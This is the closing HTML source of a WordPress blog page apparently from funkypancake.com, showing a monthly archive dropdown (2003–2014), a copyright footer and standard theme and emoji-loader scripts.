	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"49373c1554","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
